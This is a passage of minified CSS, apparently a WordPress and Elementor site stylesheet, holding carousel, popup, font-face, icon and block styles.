.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-location-footer:before,.elementor-location-header:before{clear:both;content:"";display:table}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;margin-top:0;opacity:1;pointer-events:all;right:20px;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-dribbble:before{content:"\f17d"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-instagram:before{content:"\f16d"}.fa-linkedin:before{content:"\f08c"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-medium:before{content:"\f23a"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-pinterest:before{content:"\f0d2"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-rss:before{content:"\f09e"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:where(.tf_loader){width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_clear{clear:both}.tf_w{width:100%}.tf_h{height:100%}:where(.tf_overflow){overflow:hidden}.tf_box{box-sizing:border-box}:where(.tf_abs){position:absolute;inset:0}:where(.tf_abs_t){position:absolute;top:0;left:0}:where(.tf_abs_b){position:absolute;bottom:0;left:0}:where(.tf_abs_c){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}:where(.tf_opacity){opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}iframe{border:0}a{cursor:pointer}:is(.ptb_map,.themify_map) button{border-radius:0;max-width:inherit}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 